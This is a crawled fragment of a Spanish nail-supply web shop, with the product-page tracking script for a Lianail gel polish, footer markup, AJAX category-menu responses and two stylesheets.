<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 7.8;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '3698';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 3698,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: '7cf6dc2e59c48bf1e34103abbd828ce1',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent(id, ipa);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'Lianail Nude Factor *30',
                        content_category: 'Inicio > Materiales > Lianail > Esmaltes Permanentes',
                        value: pvalue,
            currency: 'EUR',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=1&action=menu&type=category
body_size: 296
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-1\" data-id=\"1\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n            >Ra\u00edz<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"1\"\n                    href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-2\n                    rm-level__item-container--category-last                    rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-2\n                                                rm-level__item--category-last                        rm-level__item--category-first                    \"\n                                            data-load=\"2\"\n                                        href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                                    >Inicio<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=15&action=menu&type=category
body_size: 1194
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-15\" data-id=\"15\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n            >Materiales<\/a>\n\n    <ul class=\"rm-level__container\">\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-116\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-116\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/116-flash-manicure\"\n                                    >FLASH MANICURE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-12\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-12\n                                                                                            \"\n                                            data-load=\"12\"\n                                        href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n                                    >ESMALTES PERMANENTES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-119\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-119\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/119-outlet\"\n                                    >OUTLET<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-64\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-64\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/64-siberian-packs\"\n                                    >SIBERIAN PACKS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-111\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-111\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/111-rebajas\"\n                                    >REBAJAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-79\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-79\n                                                                                            \"\n                                            data-load=\"79\"\n                                        href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n                                    >LIANAIL<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-65\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-65\n                                                                                            \"\n                                            data-load=\"65\"\n                                        href=\"https:\/\/www.siberian-nails.com\/65-aceites-y-cremas\"\n                                    >ACEITES Y CREMAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-84\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-84\n                                                                                            \"\n                                            data-load=\"84\"\n                                        href=\"https:\/\/www.siberian-nails.com\/84-extension-\"\n                                    >EXTENSION<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-41\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-41\n                                                                                            \"\n                                            data-load=\"41\"\n                                        href=\"https:\/\/www.siberian-nails.com\/41-herramientas\"\n                                    >HERRAMIENTAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-40\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-40\n                                                                                            \"\n                                            data-load=\"40\"\n                                        href=\"https:\/\/www.siberian-nails.com\/40-cejas-y-pestanas\"\n                                    >CEJAS Y PESTA\u00d1AS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-35\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-35\n                                                                                            \"\n                                            data-load=\"35\"\n                                        href=\"https:\/\/www.siberian-nails.com\/35-fresas\"\n                                    >FRESAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-46\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-46\n                                                                                            \"\n                                            data-load=\"46\"\n                                        href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                                    >LIMAS Y RECAMBIOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-13\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-13\n                                                                                            \"\n                                            data-load=\"13\"\n                                        href=\"https:\/\/www.siberian-nails.com\/13-aspiradores\"\n                                    >ASPIRADORES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-14\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-14\n                                                                                            \"\n                                            data-load=\"14\"\n                                        href=\"https:\/\/www.siberian-nails.com\/14-pedicura\"\n                                    >PEDICURA<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-16\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-16\n                                                                                            \"\n                                            data-load=\"16\"\n                                        href=\"https:\/\/www.siberian-nails.com\/16-liquidos\"\n                                    >L\u00cdQUIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-21\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-21\n                                                                                            \"\n                                            data-load=\"21\"\n                                        href=\"https:\/\/www.siberian-nails.com\/21-pinceles\"\n                                    >PINCELES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-22\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-22\n                                                                                            \"\n                                            data-load=\"22\"\n                                        href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n                                    >NAIL ART<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-39\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-39\n                                                                                            \"\n                                            data-load=\"39\"\n                                        href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n                                    >TORNOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-47\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-47\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/47-material-desechable\"\n                                    >MATERIAL DESECHABLE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-56\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-56\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/56-mobiliario\"\n                                    >MOBILIARIO<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-66\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-66\n                                                                                            \"\n                                            data-load=\"66\"\n                                        href=\"https:\/\/www.siberian-nails.com\/66-ultrasonidos\"\n                                    >ULTRASONIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-115\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-115\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/115-lamparas\"\n                                    >LAMPARAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-117\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-117\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/117-esterilizadores-de-calor-seco\"\n                                    >ESTERILIZADORES DE CALOR SECO<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=79&action=menu&type=category
body_size: 385
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-79\" data-id=\"79\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n            >LIANAIL<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"79\"\n                    href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-80\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-80\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/80-esmaltes-permanentes\"\n                                    >Esmaltes permanentes<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-89\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-89\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/89-bases-y-preparadores\"\n                                    >Bases y preparadores<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-90\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-90\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/90-tops\"\n                                    >Tops<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css
body_size: 955
content:
.ui-autocomplete-loading{background-image:url("../img/indicator.gif") !important;background-repeat:no-repeat !important;background-position:80% center !important;padding-right:5px}.ui-autocomplete{z-index:9999 !important}.jolisearch-theme-modern .jolisearch-modal .ui-jolisearch{display:flex !important;width:100%;max-width:100%}.jolisearch-theme-modern .jolisearch-modal .ui-jolisearch .jolisearch-title{position:absolute;width:200%;margin-left:-17px;padding:6px 8px;background:#383838;color:#fff}.ui-jolisearch{width:calc(180px * 4 + 2px) !important;height:auto !important;flex-flow:row wrap}@media (max-width: 768px){.ui-jolisearch{max-width:calc(100% - 8px);width:calc(170px * 4 + 2px) !important;margin-left:0;margin-right:0}}@media (max-width: 576px){.ui-jolisearch{max-width:calc(100% - 20px - 8px);width:calc(100% - 20px) !important}}.ui-jolisearch.ui-menu{border:1px solid #a0a0a0;background-color:#ffffff;border-radius:1px;border-color:#F1F1F1;box-shadow:3px 3px 10px rgba(100,100,100,0.9);padding-top:1rem;padding-left:0;padding-right:0;font-family:inherit}.ui-jolisearch.ui-menu .jolisearch-container{padding-top:30px}@media (max-width: 576px){.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container){padding-top:30px}}@media (min-width: 577px){.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container),.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container),.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container){padding-top:30px}}.ui-jolisearch.ui-menu .ui-menu-item{position:relative;width:25%;padding-left:5px;padding-right:5px;margin-bottom:0.5rem;background-color:#ffffff}@media (max-width: 576px){.ui-jolisearch.ui-menu .ui-menu-item{width:50%}}.ui-jolisearch.ui-menu .ui-menu-item.more-results,.ui-jolisearch.ui-menu .ui-menu-item.no-results-found{flex:1 0 100%}.ui-jolisearch.ui-menu .ui-menu-item a{padding:2px;color:#7A7A7A;text-align:center}.ui-jolisearch.ui-menu .ui-menu-item a:hover{border:1px solid transparent;border-radius:0px;background:transparent !important}.ui-jolisearch.ui-menu .ui-menu-item a:hover .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-focus{margin:0;border:1px solid transparent;border-radius:0px;background:transparent !important}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-active{margin:0}.ui-jolisearch.ui-menu .ui-menu-item a.ui-corner-all{border:1px solid transparent}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-hover{border:1px solid transparent;border-radius:0px;background:transparent !important}.ui-jolisearch.ui-menu .ui-menu-item .ui-state-focus .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch.ui-menu .ui-menu-item .ui-state-hover .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch .separator{flex:1 0 100%;height:1rem}.ui-jolisearch .jolisearch-image{position:relative;display:inline-block;vertical-align:top;margin:0px;max-width:100%;border:1px solid transparent}.ui-jolisearch .jolisearch-description{position:relative;display:flex;flex-flow:column;justify-content:center;overflow:hidden;text-overflow:ellipsis;padding:0px 3px 0px 3px}.ui-jolisearch .jolisearch-description.product{justify-content:flex-start}.ui-jolisearch .jolisearch-description.category{height:4rem;margin-bottom:0.25rem}.ui-jolisearch .jolisearch-description.manufacturer{height:4rem;margin-bottom:0.25rem}.ui-jolisearch .jolisearch-description span{padding-top:2px;padding-left:5px;font-size:0.75em}.ui-jolisearch .jolisearch-description.manufacturer,.ui-jolisearch .jolisearch-description.category{height:3rem}.ui-jolisearch .jolisearch-pre{padding-top:4px;position:relative}.ui-jolisearch .jolisearch-name{display:block;font-size:0.8em;text-overflow:ellipsis}.ui-jolisearch .jolisearch-post{display:block;text-overflow:ellipsis;font-size:0.75em;color:#b5b5b5}.ui-jolisearch .jolisearch-features{color:#b5b5b5;position:relative;display:block;text-overflow:ellipsis}.ui-jolisearch .jolisearch-post-right{font-size:0.8em;line-height:1em;color:#ec598c;padding:0.5em 0}.ui-jolisearch .jolisearch-results{font-style:italic;color:#a0a0a0}.ui-jolisearch .jolisearch-title{position:absolute;display:inline-block;margin-left:-18px;margin-top:-2.5em;margin-bottom:-2px;padding:6px 8px;font-size:0.825em;background:#383838;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;border-radius:2px 2px 0px 0px;box-shadow:1px 3px 7px rgba(50,50,50,0.5);z-index:30}@media (max-width: 576px){.ui-jolisearch .jolisearch-title{margin-left:-12px}}.ui-jolisearch .jolisearch-title:after{content:' ';display:inline-block;float:left;width:1px;height:1px;border-bottom:7px solid transparent;border-right:12px solid #aaa;position:absolute;bottom:-8px;left:0px}
/*# sourceMappingURL=jolisearch-modern.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css
body_size: 857
content:
:root{
    --psolvp-size-small:100px;
    --psolvp-size-medium:150px;
    --psolvp-size-large:200px;
}

/* Container positioning */
.psolvp-container{
    position: fixed;
    z-index: 10000;
    opacity: var(--psolvp-opacity, 0.9);
    transition: opacity .3s ease, transform .3s ease;
}
.psolvp-container.psolvp-hidden{ opacity: 0; transform: scale(.95); pointer-events:none; }

/* Positions */
.psolvp-container.position-bottom-right{ right: 16px; bottom: 16px; }
.psolvp-container.position-bottom-left{ left: 16px; bottom: 16px; }
.psolvp-container.position-top-right{ right: 16px; top: 16px; }
.psolvp-container.position-top-left{ left: 16px; top: 16px; }

/* Sizes */
.psolvp-container.size-small .psolvp-bubble{ width: var(--psolvp-size-small); height: var(--psolvp-size-small); }
.psolvp-container.size-medium .psolvp-bubble{ width: var(--psolvp-size-medium); height: var(--psolvp-size-medium); }
.psolvp-container.size-large .psolvp-bubble{ width: var(--psolvp-size-large); height: var(--psolvp-size-large); }
.psolvp-container.size-custom .psolvp-bubble{ width: var(--psolvp-custom-width, var(--psolvp-size-medium)); height: var(--psolvp-custom-height, var(--psolvp-size-medium)); }

/* Bubble */
.psolvp-bubble{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,.9);
    background: var(--psolvp-color, #007cba);
    box-shadow: 0 8px 16px rgba(0,0,0,.2);
    cursor: pointer;
    position: relative;
}
.psolvp-bubble img{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble video{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble-close {
    position: absolute;
    right: -14px;
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 0;
    background: #fff;
    color: #333;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: flex
;
    justify-content: center;
    align-items: center;
}
.psolvp-play-icon{ color:#fff; font-size:28px; line-height:1; }

/* Animation variants */
.psolvp-container.anim-fade{ transition: opacity .4s ease; }
.psolvp-container.anim-slide{ transform: translateY(10px); }
